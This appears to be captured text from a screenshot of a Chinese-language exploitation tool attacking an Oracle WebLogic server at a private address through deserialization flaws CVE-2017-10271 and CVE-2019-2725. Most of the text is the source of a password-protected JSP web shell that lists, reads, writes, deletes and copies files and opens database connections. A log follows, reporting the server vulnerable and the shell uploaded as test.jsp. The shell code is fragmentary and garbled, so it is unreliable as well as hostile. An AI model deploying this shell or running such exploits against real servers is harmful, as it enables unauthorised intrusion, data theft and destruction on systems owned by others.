 选择漏洞: CVE-2017-10271 XMLDecoder反序列化漏洞（1） 地址: http://192.168.1.80:7001/ 检 测 检测所有... 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径: test.jsp 自定义路径 上传文件
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="xmlpass";String cs="UTF-8";String EC(String s)throws Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection
s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connection
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);if(x.length>4){c.setCatalog(x[4]);}return c;}}void AA(StringBuffer sb)throws Exception{File
r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT,sQ,sF="";java.util.Date
dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0; i<l.length; i++){dt=new java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ +=l[i].canWrite()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n ()+"\t"+sQ+"\n";}}sb.append(sF);}void EE(String s)throws Exception{File f=new
File(s);if(f.isDirectory()){File x[]=f.listFiles();for(int k=0; k < x.length; k++){if(!x[k].delete() ttpServletResponse r)throws Exception{int n;byte[] b=new
byte[512];r.reset();ServletOutputStream os=r.getOutputStream();BufferedInputStream
FileInputStream(s));os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){o os.close();is.close();}void GG(String s,String
h="0123456789ABCDEF";File f=new File(s);f.createNewFile();FileOutputStream os=n =2){os.write((h.indexOf(d.charAt(i)) << 4 | h.indexOf(d.charAt(i+1))));}os.close();}
HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirec );for(int j=0; j<z.length;
j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}}else{FileInputStream is=new File OutputStream(df);int n;byte[] b=new
byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws Exception{File f=n
上传结果
上传完成！
确定
http://192.168.1.80:7001/ 存在CVE-2019-2725 wls9-async反序列化漏洞（3）！--2022-03-25 18:49:08
http://192.168.1.80:7001/存在漏洞！--2022-03-25 18:51:58
当前应用目录：C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war--2022-03-25 18:51:59
http://192.168.1.80:7001/上传完成！，请核查是否成功，地址：http://192.168.1.80:7001//wls-wsat/--2022-03-25 18:56:22
http://192.168.1.80:7001/上传完成！，请核查是否成功，地址：http://192.168.1.80:7001//wls-wsat/test.jsp--2022-03-25 18:56:40
http://192.168.1.80:7001/上传完成！，请核查是否成功，地址：http://192.168.1.80:7001//wls-wsat/test.jsp--2022-03-25 18:57:29